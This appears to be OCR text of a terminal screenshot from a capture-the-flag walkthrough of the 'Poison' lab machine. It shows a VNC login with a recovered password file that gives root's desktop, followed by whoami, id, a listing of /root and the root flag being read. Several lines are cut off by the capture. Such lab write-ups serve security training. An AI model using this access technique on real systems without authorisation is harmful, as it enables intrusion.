 root@kali ~
vncviewer -passwd secret 127.0.0.1:1
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (P
VNC server default format:
32 bits per pixel.
Least significant byte first in
True colour: max red 255 green
Using default colormap which is T
32 bits per pixel.
Least significant byte first in
True colour: max red 255 green
Same machine: preferring raw enco
TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ # whoami
root
root@Poison:~ # id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
root@Poison:~ # ls
.Xauthority .k5login .rnd .viminfo
.cshrc .login .ssh .vnc
.history .profile .vim root.txt
root@Poison:~ # cat /root/root.txt
716d04b1
root@Poison:~ #